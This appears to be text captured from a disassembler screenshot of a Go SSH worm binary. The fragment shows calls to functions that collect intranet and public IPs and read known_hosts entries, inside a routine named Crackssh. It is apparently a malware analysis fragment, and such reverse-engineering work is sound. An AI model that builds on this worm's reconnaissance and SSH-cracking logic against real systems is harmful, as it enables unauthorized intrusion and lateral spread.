 loc_6C2976:
mov rdx, cs:qword_EF6A90
mov [rsp+370h+var_370], rdx
imul rcx, 3B9ACA00h
and rax, 3FFFFFFFh
movsxd rax, eax
add rax, rcx
mov rcx, 0A1B203EB3D1A0000h
add rax, rcx
mov [rsp+370h+var_368], rax
call math_rand__ptr_Rand_Seed ; math_rand__ptr_Rand_Seed
call __home_haha_work_go_sshworm_work_GetIntranetIp
mov rax, [rsp+370h+var_370]
mov [rsp+370h+var_188], rax
mov rcx, [rsp+370h+var_368]
mov [rsp+370h+var_2E8], rcx
call __home_haha_work_go_sshworm_work_get_PublicIP
mov rax, [rsp+370h+var_370]
mov [rsp+370h+var_158], rax
mov rcx, [rsp+370h+var_368]
mov [rsp+370h+var_2B0], rcx
call __home_haha_work_go_sshworm_work_Getip_known_hosts
mov rax, [rsp+370h+var_370]
mov rcx, [rsp+370h+var_368]
cmp [rsp+370h+var_358], 0
jnz loc_6C2CBA
mov [rbx+rax], rdi
jmp loc_6C3774
loc_6C3816:
mov rax, rdi
mov rdi, rcx
call runtime_gcWriteBarrier
jmp loc_6C3774
test rcx, rcx
jle loc_6C2CBA
mov [rsp+370h+var_170], rax
mov [rsp+370h+var_2B8], rcx
100.00% (1134,6854) (596,244) 002C2934 00000000006C2934: __home_haha_work_go_sshworm_work_Crackssh+2F4